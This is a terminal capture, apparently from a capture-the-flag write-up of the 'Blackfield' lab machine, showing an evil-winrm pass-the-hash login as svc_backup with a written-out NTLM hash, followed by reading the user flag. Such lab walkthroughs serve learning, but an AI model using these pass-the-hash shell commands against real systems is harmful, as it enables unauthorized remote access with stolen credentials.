 ┌──(root㉿kali)-[~/Active_Directory/Blackfield]
└─# evil-winrm -i 10.10.10.192 -P 5985 -u svc_backup -H '9658d1d1dcd9250115e2205d9f48400d'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc_backup\Documents> cd ..
*Evil-WinRM* PS C:\Users\svc_backup> cd Desktop
*Evil-WinRM* PS C:\Users\svc_backup\Desktop> dir
Directory: C:\Users\svc_backup\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 2/28/2020 2:26 PM 32 user.txt
mo*Evil-WinRM* PS C:\Users\svc_backup\Desktop> more user.txt
3920bb317a0bef51027e2852be64b543
*Evil-WinRM* PS C:\Users\svc_backup\Desktop>